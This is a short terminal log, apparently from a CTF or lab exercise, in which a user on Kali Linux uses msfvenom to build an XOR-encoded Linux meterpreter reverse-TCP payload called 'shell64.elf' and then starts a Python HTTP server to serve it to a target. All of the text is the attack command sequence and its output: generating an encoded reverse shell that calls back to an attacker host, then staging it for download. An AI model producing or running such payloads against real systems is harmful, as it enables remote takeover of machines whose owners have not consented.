 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.8.29.132 LPORT=4444 -f elf -e x64/xor -i 5 -o shell64.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor succeeded with size 215 (iteration=1)
x64/xor succeeded with size 255 (iteration=2)
x64/xor succeeded with size 295 (iteration=3)
x64/xor succeeded with size 335 (iteration=4)
x64/xor chosen with final size 335
Payload size: 335 bytes
Final size of elf file: 455 bytes
Saved as: shell64.elf
┌──(p3re7_㉿kali)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...